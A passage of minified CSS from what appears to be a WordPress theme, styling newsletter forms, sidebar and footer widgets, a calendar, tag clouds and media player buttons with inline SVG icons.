points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.fy-newsletter .mc4wp-form button[type='button'],.fy-newsletter .mc4wp-form button[type='submit'],.fy-newsletter .mc4wp-form button[type='reset'],.fy-newsletter .mc4wp-form input[type='button'],.fy-newsletter .mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent;}.fy-newsletter .mc4wp-form button[type='button']:hover,.fy-newsletter .mc4wp-form button[type='button']:focus,.fy-newsletter .mc4wp-form button[type='submit']:hover,.fy-newsletter .mc4wp-form button[type='submit']:focus,.fy-newsletter .mc4wp-form button[type='reset']:hover,.fy-newsletter .mc4wp-form button[type='reset']:focus,.fy-newsletter .mc4wp-form input[type='button']:hover,.fy-newsletter .mc4wp-form input[type='button']:focus,.fy-newsletter .mc4wp-form input[type='submit']:hover,.fy-newsletter .mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588;}.fy-newsletter-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;width:24px;height:24px;color:#222228;}.fy-newsletter-icon .icon{float:left;}.fy-newsletter-heading{position:relative;padding:0;margin:0 0 10px;text-align:left;color:#222228;}@media screen and (max-width: 1023px){.fy-newsletter-heading{margin-top:20px;text-align:center;}}.fy-newsletter-heading h2,.fy-newsletter-heading h3{font-size:25px;}.fy-newsletter-content p{margin:0;font-size:16px;}.fy-newsletter-footer{margin-top:10px;font-style:italic;color:rgba(34,34,40,0.4);}@media screen and (max-width: 1023px){.fy-newsletter-footer{margin-bottom:20px;}}.fy-newsletter-footer p{margin:0;}@media screen and (max-width: 1023px){.fy-newsletter-form{margin-bottom:40px;}}.widget{position:relative;margin:0 0 40px;transition:all 0.3s ease-in-out 0s;}.widget a{word-wrap:break-word;}.widget ul{list-style:none;}.widget img{max-width:100%;height:auto;}.widget .wp-caption{margin-bottom:20px;}.widget .fy-form [class*="fy-flex-column"]{flex-basis:100%;width:100%;}.widget .fy-form-header{display:none;}.widget .fy-field{margin-top:0;margin-bottom:20px;}.widget .fy-field.field-active .fy-label{color:#fff;}.widget .fy-field .fy-label-error{font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;color:#c84650;}.widget .fy-alert{padding-right:20px;padding-left:20px;}.widget .fy-socials{display:inline-block;padding:0;text-align:left;}.widget .fy-socials ul{margin:0;}.widget .fy-socials ul li{padding:0;}.widget .fy-socials a{border:0;}[class*="widget-title"]{position:relative;padding:0 0 5px;margin:0 0 20px;font-size:25px;color:#222228;}[class*="widget-title"] a{border:0;color:inherit;}.fy-widget-content{margin-bottom:20px;font-size:15px;}.fy-widget-content p{font-size:inherit;margin-bottom:20px;}.fy-widget-content h1,.fy-widget-content h2,.fy-widget-content h3,.fy-widget-content h4,.fy-widget-content h5,.fy-widget-content h6{padding-top:0;padding-bottom:10px;font-size:25px;color:#222228;}.fy-widget-content a:not(.fy-button){color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);}.fy-widget-content a:not(.fy-button):hover,.fy-widget-content a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078;}.fy-widget-image{display:block;max-width:100%;margin-bottom:20px;clear:both;overflow:hidden;border-radius:3px;transition:all 0.3s ease-in-out 0s;}.fy-widget-image a{position:relative;display:block;border:0;}.fy-widget-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all 0.3s ease-in-out 0s;}.fy-widget-image img{position:relative;top:0;transition:all 0.3s ease-in-out 0s;}.fy-widget-image:hover a:before{background-color:rgba(50,50,60,0.2);}.fy-sidebar .widget{margin-bottom:80px;}.fy-sidebar [class*="widget-title"]{border-bottom:1px solid rgba(34,34,40,0.2);}.fy-footer .widget .wp-caption-text{color:rgba(255,255,255,0.4);}.fy-footer [class*="widget-title"]{font-size:21px;color:#fff;border-bottom:1px solid rgba(255,255,255,0.2);}.fy-footer .fy-widget-content h1,.fy-footer .fy-widget-content h2,.fy-footer .fy-widget-content h3,.fy-footer .fy-widget-content h4,.fy-footer .fy-widget-content h5,.fy-footer .fy-widget-content h6{color:#fff;}.fy-footer .fy-widget-content a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2);}.fy-footer .fy-widget-content a:not(.fy-button):hover,.fy-footer .fy-widget-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078;}.fy-footer .fy-widget-content > p strong{color:inherit;}.widget_image{text-align:center;}.widget_image [class*="widget-title"]{font-size:21px;margin-bottom:0;}.widget_image [class*="widget-title"]:before,.widget_image [class*="widget-title"]:after{display:none;}.widget_image [class*="widget-title"] a{color:#222228;border-bottom:1px solid transparent;}.widget_image [class*="widget-title"] a:hover,.widget_image [class*="widget-title"] a:focus{color:#222228;border-color:#dc5078;}.widget_image:hover [class*="widget-title"] a{border-color:#dc5078;}.widget_image:hover [class*="widget-title"] a:hover,.widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078;}.fy-sidebar .widget_image{text-align:left;}.fy-sidebar .widget_image [class*="widget-title"]{border:0;}.fy-footer .widget_image [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent;}.fy-footer .widget_image [class*="widget-title"] a:hover,.fy-footer .widget_image [class*="widget-title"] a:focus{color:#fff;border-color:#dc5078;}.fy-footer .widget_image:hover [class*="widget-title"] a{border-color:#dc5078;}.fy-footer .widget_image:hover [class*="widget-title"] a:hover,.fy-footer .widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078;}.widget_call_to_action{position:relative;display:block;padding:0 40px 40px;text-align:left;overflow:hidden;color:#fff;background-color:#32323c;border-radius:3px;}.widget_call_to_action .fy-widget-container{position:relative;width:100%;transition:all 0.9s ease-in-out 0s;}.widget_call_to_action .fy-widget-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-position:center;background-repeat:no-repeat;background-size:cover;}.widget_call_to_action .fy-widget-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.75);transition:all 0.3s ease-in-out 0s;}.widget_call_to_action .fy-widget-image .fy-image{position:absolute;top:-5%;left:-5%;width:110%;height:110%;}.widget_call_to_action:hover .fy-widget-image:before{background-color:rgba(220,80,120,0.85);}.widget_call_to_action [class*="widget-title"]{padding:40px 0 20px;margin:0;font-size:25px;color:#fff;}.cta-content-merge .widget_call_to_action [class*="widget-title"]{text-shadow:none;}.widget_call_to_action [class*="widget-title"]:before,.widget_call_to_action [class*="widget-title"]:after{display:none;}.widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent;}.widget_call_to_action [class*="widget-title"] a:hover,.widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff;}.widget_call_to_action:hover [class*="widget-title"] a span{border-bottom-color:#fff;}.widget_call_to_action .fy-widget-content{margin-top:0;margin-bottom:0;color:#fff;}.widget_call_to_action .fy-widget-content p{margin:0;font-size:15px;font-weight:400;}.widget_call_to_action .fy-button-container{position:relative;text-align:right;transition-property:all;transition-duration:0.6s;transition-timing-function:ease-in-out;}.widget_call_to_action .fy-button{margin-top:20px;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,0.4);box-shadow:none;}.widget_call_to_action .fy-button .icon .shape{color:rgba(255,255,255,0.6);transition:all 0.3s ease-in-out 0s;}.widget_call_to_action .fy-button:hover,.widget_call_to_action .fy-button:focus{color:#fff;background-color:transparent;border-color:#fff;box-shadow:none;}.widget_call_to_action .fy-button:hover .icon .shape,.widget_call_to_action .fy-button:focus .icon .shape{color:#fff;}.widget_call_to_action:hover{background-color:#dc5078;}.fy-sidebar .widget_call_to_action{margin-bottom:40px;}.fy-sidebar .widget_call_to_action [class*="widget-title"]{border:0;}.fy-footer .widget_call_to_action [class*="widget-title"]{border:0;}.fy-footer .widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom-color:transparent;}.fy-footer .widget_call_to_action [class*="widget-title"] a:hover,.fy-footer .widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff;}.fy-footer .widget_call_to_action .fy-button:hover,.fy-footer .widget_call_to_action .fy-button:focus{border-color:#fff;}.widget_opening_hours .fy-day{padding:5px 0;line-height:25px;border-bottom:1px solid rgba(34,34,40,0.1);}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both;}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both;}.widget_opening_hours .fy-day:first-of-type{padding-top:0;}.widget_opening_hours .fy-day:last-of-type{padding-bottom:0;}.widget_opening_hours .fy-day strong{font-size:15px;font-weight:400;}.widget_opening_hours .fy-day:last-of-type{border-bottom:0;}.fy-sidebar .widget_opening_hours .fy-day{border-bottom-color:rgba(34,34,40,0.1);}.fy-footer .widget_opening_hours .fy-day{border-bottom-color:rgba(255,255,255,0.1);}.widget_nav_menu,.widget_pages,.widget_categories,.widget_product_categories,.widget_layered_nav,.widget_archive,.widget_meta{font-family:"Open Sans", Arial, Helvetica, sans-serif;text-transform:none;letter-spacing:0;}.widget_nav_menu ul,.widget_pages ul,.widget_categories ul,.widget_product_categories ul,.widget_layered_nav ul,.widget_archive ul,.widget_meta ul{margin-top:-5px;margin-bottom:-5px;margin-left:0;text-align:left;list-style-type:none;}.widget_nav_menu ul li,.widget_pages ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_layered_nav ul li,.widget_archive ul li,.widget_meta ul li{padding:5px 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.1);}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child,.widget_layered_nav ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border:0;}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_product_categories ul li a,.widget_layered_nav ul li a,.widget_archive ul li a,.widget_meta ul li a{color:#222228;border-top:1px solid transparent;border-bottom:1px solid transparent;}.widget_nav_menu ul li a:hover,.widget_nav_menu ul li a:focus,.widget_pages ul li a:hover,.widget_pages ul li a:focus,.widget_categories ul li a:hover,.widget_categories ul li a:focus,.widget_product_categories ul li a:hover,.widget_product_categories ul li a:focus,.widget_layered_nav ul li a:hover,.widget_layered_nav ul li a:focus,.widget_archive ul li a:hover,.widget_archive ul li a:focus,.widget_meta ul li a:hover,.widget_meta ul li a:focus{color:#222228;border-bottom-color:#dc5078;}.widget_nav_menu ul li[class*="current"] > a,.widget_pages ul li[class*="current"] > a,.widget_categories ul li[class*="current"] > a,.widget_product_categories ul li[class*="current"] > a,.widget_layered_nav ul li[class*="current"] > a,.widget_archive ul li[class*="current"] > a,.widget_meta ul li[class*="current"] > a{color:#dc5078;}.widget_nav_menu ul li[class*="current"] > a:hover,.widget_nav_menu ul li[class*="current"] > a:focus,.widget_pages ul li[class*="current"] > a:hover,.widget_pages ul li[class*="current"] > a:focus,.widget_categories ul li[class*="current"] > a:hover,.widget_categories ul li[class*="current"] > a:focus,.widget_product_categories ul li[class*="current"] > a:hover,.widget_product_categories ul li[class*="current"] > a:focus,.widget_layered_nav ul li[class*="current"] > a:hover,.widget_layered_nav ul li[class*="current"] > a:focus,.widget_archive ul li[class*="current"] > a:hover,.widget_archive ul li[class*="current"] > a:focus,.widget_meta ul li[class*="current"] > a:hover,.widget_meta ul li[class*="current"] > a:focus{color:#dc5078;}.widget_nav_menu ul li .count,.widget_pages ul li .count,.widget_categories ul li .count,.widget_product_categories ul li .count,.widget_layered_nav ul li .count,.widget_archive ul li .count,.widget_meta ul li .count{margin-left:5px;font-size:14px;}.widget_nav_menu ul li ul,.widget_pages ul li ul,.widget_categories ul li ul,.widget_product_categories ul li ul,.widget_layered_nav ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{margin-top:5px;border-top:1px solid rgba(34,34,40,0.1);}.widget_nav_menu ul li ul li,.widget_pages ul li ul li,.widget_categories ul li ul li,.widget_product_categories ul li ul li,.widget_layered_nav ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding:5px 0 5px 20px;}.widget_nav_menu ul li ul li a,.widget_pages ul li ul li a,.widget_categories ul li ul li a,.widget_product_categories ul li ul li a,.widget_layered_nav ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{position:relative;color:rgba(34,34,40,0.6);border-bottom-width:1px;}.widget_nav_menu ul li ul li a:before,.widget_pages ul li ul li a:before,.widget_categories ul li ul li a:before,.widget_product_categories ul li ul li a:before,.widget_layered_nav ul li ul li a:before,.widget_archive ul li ul li a:before,.widget_meta ul li ul li a:before{content:'';position:absolute;top:50%;left:-20px;width:10px;height:1px;background-color:rgba(34,34,40,0.4);}.widget_nav_menu ul li ul li a:empty:before,.widget_pages ul li ul li a:empty:before,.widget_categories ul li ul li a:empty:before,.widget_product_categories ul li ul li a:empty:before,.widget_layered_nav ul li ul li a:empty:before,.widget_archive ul li ul li a:empty:before,.widget_meta ul li ul li a:empty:before{display:none;}.widget_nav_menu ul li ul li a:hover,.widget_nav_menu ul li ul li a:focus,.widget_pages ul li ul li a:hover,.widget_pages ul li ul li a:focus,.widget_categories ul li ul li a:hover,.widget_categories ul li ul li a:focus,.widget_product_categories ul li ul li a:hover,.widget_product_categories ul li ul li a:focus,.widget_layered_nav ul li ul li a:hover,.widget_layered_nav ul li ul li a:focus,.widget_archive ul li ul li a:hover,.widget_archive ul li ul li a:focus,.widget_meta ul li ul li a:hover,.widget_meta ul li ul li a:focus{color:#222228;}.fy-footer .widget_nav_menu ul li,.fy-footer .widget_pages ul li,.fy-footer .widget_categories ul li,.fy-footer .widget_product_categories ul li,.fy-footer .widget_layered_nav ul li,.fy-footer .widget_archive ul li,.fy-footer .widget_meta ul li{color:rgba(255,255,255,0.4);border-bottom-color:rgba(255,255,255,0.1);}.fy-footer .widget_nav_menu ul li a,.fy-footer .widget_pages ul li a,.fy-footer .widget_categories ul li a,.fy-footer .widget_product_categories ul li a,.fy-footer .widget_layered_nav ul li a,.fy-footer .widget_archive ul li a,.fy-footer .widget_meta ul li a{color:rgba(255,255,255,0.6);border-bottom:1px solid transparent;}.fy-footer .widget_nav_menu ul li a:hover,.fy-footer .widget_nav_menu ul li a:focus,.fy-footer .widget_pages ul li a:hover,.fy-footer .widget_pages ul li a:focus,.fy-footer .widget_categories ul li a:hover,.fy-footer .widget_categories ul li a:focus,.fy-footer .widget_product_categories ul li a:hover,.fy-footer .widget_product_categories ul li a:focus,.fy-footer .widget_layered_nav ul li a:hover,.fy-footer .widget_layered_nav ul li a:focus,.fy-footer .widget_archive ul li a:hover,.fy-footer .widget_archive ul li a:focus,.fy-footer .widget_meta ul li a:hover,.fy-footer .widget_meta ul li a:focus{color:#fff;border-bottom-color:#dc5078;}.fy-footer .widget_nav_menu ul li[class*="current"] > a,.fy-footer .widget_pages ul li[class*="current"] > a,.fy-footer .widget_categories ul li[class*="current"] > a,.fy-footer .widget_product_categories ul li[class*="current"] > a,.fy-footer .widget_layered_nav ul li[class*="current"] > a,.fy-footer .widget_archive ul li[class*="current"] > a,.fy-footer .widget_meta ul li[class*="current"] > a{color:#dc5078;}.fy-footer .widget_nav_menu ul li[class*="current"] > a:hover,.fy-footer .widget_nav_menu ul li[class*="current"] > a:focus,.fy-footer .widget_pages ul li[class*="current"] > a:hover,.fy-footer .widget_pages ul li[class*="current"] > a:focus,.fy-footer .widget_categories ul li[class*="current"] > a:hover,.fy-footer .widget_categories ul li[class*="current"] > a:focus,.fy-footer .widget_product_categories ul li[class*="current"] > a:hover,.fy-footer .widget_product_categories ul li[class*="current"] > a:focus,.fy-footer .widget_layered_nav ul li[class*="current"] > a:hover,.fy-footer .widget_layered_nav ul li[class*="current"] > a:focus,.fy-footer .widget_archive ul li[class*="current"] > a:hover,.fy-footer .widget_archive ul li[class*="current"] > a:focus,.fy-footer .widget_meta ul li[class*="current"] > a:hover,.fy-footer .widget_meta ul li[class*="current"] > a:focus{color:#dc5078;}.fy-footer .widget_nav_menu ul li ul,.fy-footer .widget_pages ul li ul,.fy-footer .widget_categories ul li ul,.fy-footer .widget_product_categories ul li ul,.fy-footer .widget_layered_nav ul li ul,.fy-footer .widget_archive ul li ul,.fy-footer .widget_meta ul li ul{border-top-color:rgba(255,255,255,0.1);}.fy-footer .widget_nav_menu ul li ul li a,.fy-footer .widget_pages ul li ul li a,.fy-footer .widget_categories ul li ul li a,.fy-footer .widget_product_categories ul li ul li a,.fy-footer .widget_layered_nav ul li ul li a,.fy-footer .widget_archive ul li ul li a,.fy-footer .widget_meta ul li ul li a{color:rgba(255,255,255,0.4);}.fy-footer .widget_nav_menu ul li ul li a:before,.fy-footer .widget_pages ul li ul li a:before,.fy-footer .widget_categories ul li ul li a:before,.fy-footer .widget_product_categories ul li ul li a:before,.fy-footer .widget_layered_nav ul li ul li a:before,.fy-footer .widget_archive ul li ul li a:before,.fy-footer .widget_meta ul li ul li a:before{background-color:rgba(255,255,255,0.4);}.fy-footer .widget_nav_menu ul li ul li a:hover,.fy-footer .widget_nav_menu ul li ul li a:focus,.fy-footer .widget_pages ul li ul li a:hover,.fy-footer .widget_pages ul li ul li a:focus,.fy-footer .widget_categories ul li ul li a:hover,.fy-footer .widget_categories ul li ul li a:focus,.fy-footer .widget_product_categories ul li ul li a:hover,.fy-footer .widget_product_categories ul li ul li a:focus,.fy-footer .widget_layered_nav ul li ul li a:hover,.fy-footer .widget_layered_nav ul li ul li a:focus,.fy-footer .widget_archive ul li ul li a:hover,.fy-footer .widget_archive ul li ul li a:focus,.fy-footer .widget_meta ul li ul li a:hover,.fy-footer .widget_meta ul li ul li a:focus{color:#fff;}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{font-size:0;}.widget_tag_cloud .tagcloud > a,.widget_product_tag_cloud .tagcloud > a{display:inline-block;padding:4px 10px;margin:0 4px 4px 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:13px !important;font-weight:normal;text-transform:none;letter-spacing:0.025em;line-height:1.8;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px;}.widget_tag_cloud .tagcloud > a .tag-link-count,.widget_product_tag_cloud .tagcloud > a .tag-link-count{font-size:11px;color:rgba(34,34,40,0.4);}.widget_tag_cloud .tagcloud > a:hover,.widget_tag_cloud .tagcloud > a:focus,.widget_product_tag_cloud .tagcloud > a:hover,.widget_product_tag_cloud .tagcloud > a:focus{color:#222228;border-color:#dc5078;}.fy-footer .widget_tag_cloud .tagcloud > a,.fy-footer .widget_product_tag_cloud .tagcloud > a{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.2);}.fy-footer .widget_tag_cloud .tagcloud > a .tag-link-count,.fy-footer .widget_product_tag_cloud .tagcloud > a .tag-link-count{color:rgba(255,255,255,0.4);}.fy-footer .widget_tag_cloud .tagcloud > a:hover,.fy-footer .widget_tag_cloud .tagcloud > a:focus,.fy-footer .widget_product_tag_cloud .tagcloud > a:hover,.fy-footer .widget_product_tag_cloud .tagcloud > a:focus{color:#fff;border-color:#dc5078;}.widget_recent_entries,.widget_recent_comments{color:rgba(34,34,40,0.4);}.widget_recent_entries ul,.widget_recent_comments ul{text-align:left;}.widget_recent_entries ul li,.widget_recent_comments ul li{position:relative;padding:10px 20px 10px 0;margin:0;border-bottom:1px solid rgba(34,34,40,0.1);}.widget_recent_entries ul li:first-child,.widget_recent_comments ul li:first-child{padding-top:0;}.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child{padding-bottom:0;border:0;}.widget_recent_entries ul li a,.widget_recent_comments ul li a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);}.widget_recent_entries ul li a:hover,.widget_recent_entries ul li a:focus,.widget_recent_comments ul li a:hover,.widget_recent_comments ul li a:focus{color:#222228;border-color:#dc5078;}.widget_recent_entries ul li .comment-author-link,.widget_recent_comments ul li .comment-author-link{color:rgba(34,34,40,0.6);}.widget_recent_entries ul li .post-date,.widget_recent_comments ul li .post-date{display:block;color:rgba(34,34,40,0.4);}@media screen and (max-width: 767px){.widget_recent_entries .fy-align-right,.widget_recent_comments .fy-align-right{text-align:center !important;}}.widget_rss ul li{padding:20px 0;}.widget_rss ul li:first-child{padding-top:0;}.widget_rss ul li:last-child{padding-bottom:0;}.widget_rss a.rsswidget{font-family:"Lato", Arial, Helvetica, sans-serif;font-size:19px;font-weight:700;text-transform:none;letter-spacing:0px;line-height:normal;color:#222228;border-bottom:1px solid transparent;}.widget_rss a.rsswidget:hover,.widget_rss a.rsswidget:focus{color:#222228;border-color:#dc5078;}.widget_rss .rss-date{display:block;font-size:13px;margin:10px 0;}.widget_rss .rssSummary{margin-bottom:10px;font-size:15px;}.widget_text .textwidget p{font-size:15px;margin-bottom:20px;}.widget_text .textwidget p:empty{margin:0;}.fy-footer .widget_recent_entries,.fy-footer .widget_recent_comments{color:rgba(255,255,255,0.4);}.fy-footer .widget_recent_entries ul li,.fy-footer .widget_recent_comments ul li{border-bottom-color:rgba(255,255,255,0.1);}.fy-footer .widget_recent_entries ul li a,.fy-footer .widget_recent_comments ul li a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1);}.fy-footer .widget_recent_entries ul li a:hover,.fy-footer .widget_recent_entries ul li a:focus,.fy-footer .widget_recent_comments ul li a:hover,.fy-footer .widget_recent_comments ul li a:focus{color:#fff;border-color:#dc5078;}.fy-footer .widget_recent_entries ul li .comment-author-link,.fy-footer .widget_recent_comments ul li .comment-author-link{color:rgba(255,255,255,0.6);}.fy-footer .widget_recent_entries ul li .post-date,.fy-footer .widget_recent_comments ul li .post-date{color:rgba(255,255,255,0.4);}.fy-footer .widget_rss a.rsswidget{color:#fff;}.fy-footer .widget_rss a.rsswidget:hover,.fy-footer .widget_rss a.rsswidget:focus{color:#fff;border-color:#dc5078;}.widget_search .fy-field-search{margin:0;}.widget_search .fy-field-search .fy-button{padding-left:20px;padding-right:20px;color:rgba(34,34,40,0.4);background-color:transparent;}.widget_search .fy-field-search .fy-button:hover,.widget_search .fy-field-search .fy-button:focus{color:#222228;}.widget_product_search input[type='search']{width:100%;margin-bottom:20px;}.fy-footer .widget_search .fy-field-search .fy-button{color:rgba(255,255,255,0.4);background-color:transparent;}.fy-footer .widget_search .fy-field-search .fy-button:hover,.fy-footer .widget_search .fy-field-search .fy-button:focus{color:#fff;}.widget_calendar table{display:table;width:100%;max-width:100%;border-spacing:0;}.widget_calendar caption{position:relative;padding:0 0 5px;margin:0 0 20px;text-align:inherit;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:21px;font-weight:700;text-transform:none;letter-spacing:0px;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}@media screen and (max-width: 767px){.widget_calendar caption{text-align:center;}}.widget_calendar th,.widget_calendar td{padding:10px 0;text-align:center;vertical-align:middle;border:solid rgba(34,34,40,0.1);border-width:0 0 1px 0;}.widget_calendar th[colspan],.widget_calendar td[colspan]{background-color:transparent !important;border-color:transparent !important;}.widget_calendar th a,.widget_calendar td a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2);}.widget_calendar th a:hover,.widget_calendar td a:hover{color:#222228;border-bottom-color:#dc5078;}.widget_calendar th#today,.widget_calendar td#today{position:relative;color:#222228;background-color:transparent;}.widget_calendar th#today:before,.widget_calendar td#today:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:2px solid #dc5078;}.widget_calendar th#today a,.widget_calendar td#today a{color:#fff;border-bottom-color:rgba(255,255,255,0.2);}.widget_calendar th#today a:hover,.widget_calendar td#today a:hover{border-bottom-color:#dc5078;}.widget_calendar th{color:rgba(34,34,40,0.4);}.widget_calendar .pad{background-color:transparent;border-color:transparent;}.widget_calendar .pad:hover{background-color:inherit;}.widget_calendar #next,.widget_calendar #prev{padding:20px 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:15px;text-transform:none;letter-spacing:0.025em;}.widget_calendar #next a,.widget_calendar #prev a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2);}.widget_calendar #next a:hover,.widget_calendar #prev a:hover{color:#222228;border-bottom-color:#dc5078;}.widget_calendar #next{text-align:right;}.widget_calendar #prev{text-align:left;}.fy-footer .widget_calendar caption{color:#fff;border-bottom-color:rgba(255,255,255,0.2);}.fy-footer .widget_calendar th,.fy-footer .widget_calendar td{color:rgba(255,255,255,0.4);border-color:rgba(255,255,255,0.1);}.fy-footer .widget_calendar th a,.fy-footer .widget_calendar td a{color:#fff;border-bottom-color:rgba(255,255,255,0.2);}.fy-footer .widget_calendar th a:hover,.fy-footer .widget_calendar td a:hover{color:#fff;border-bottom-color:#dc5078;}.fy-footer .widget_calendar th#today,.fy-footer .widget_calendar td#today{color:#fff;}.fy-footer .widget_calendar th#today:before,.fy-footer .widget_calendar td#today:before{border-color:#dc5078;}.fy-footer .widget_calendar th#today a,.fy-footer .widget_calendar td#today a{color:#32323c;border-bottom-color:rgba(50,50,60,0.2);}.fy-footer .widget_calendar th#today a:hover,.fy-footer .widget_calendar td#today a:hover{border-bottom-color:#dc5078;}.fy-footer .widget_calendar .pad{border-color:transparent;}.fy-footer .widget_calendar #next a,.fy-footer .widget_calendar #prev a{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.1);}.fy-footer .widget_calendar #next a:hover,.fy-footer .widget_calendar #prev a:hover{color:#fff;border-bottom-color:#dc5078;}.widget_mc4wp_form_widget .mc4wp-form{padding:0;margin:0;width:100%;}.widget_mc4wp_form_widget .mc4wp-form-fields{display:block;}.widget_mc4wp_form_widget .mc4wp-form-fields > p{display:block;min-width:0;margin-right:0;margin-left:0;}.fy-content blockquote{color:#dc5078;}.mejs-container{box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .mejs-container{box-shadow:none;}.mejs-container .mejs-controls .mejs-button.mejs-play button,.mejs-container .mejs-controls .mejs-button.mejs-replay button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>');}.mejs-container .mejs-controls .mejs-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>');}.mejs-container .mejs-controls .mejs-button.mejs-mute button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18,15h1V9h-1V15z M20,7v10h1V7H20z M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4 h3V14z M15,18.8l-7-4.3V9.5l7-4.3V18.8z"/></svg>');}.mejs-container .mejs-controls .mejs-button.mejs-unmute button{opacity:0.5;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4h3V14z M15,18.8l-7-4.3V9.5l7-4.3 V18.8z M22.3,10.4l-0.7-0.7l-2.1,2.1l-2.1-2.1l-0.7,0.7l2.1,2.1l-2.1,2.1l0.7,0.7l2.1-2.1l2.1,2.1l0.7-0.7l-2.1-2.1L22.3,10.4z"/></svg>');}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>');}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34,34,40,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>');}.mejs-container .mejs-layers .mejs-overlay-play:after{content:'';position:absolute;top:50%;left:50%;width:80px;height:80px;margin-top:-40px;margin-left:-40px;z-index:-1;outline:none;background-color:#dc5078;border-radius:80px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all 0.3s ease-in-out 0s;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:0;animation-timing-function:linear;}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:after{box-shadow:none;}@media screen and (max-width: 1023px){.mejs-container .mejs-layers .mejs-overlay-play:after{width:64px;height:64px;margin-top:-32px;margin-left:-32px;}}.mejs-container 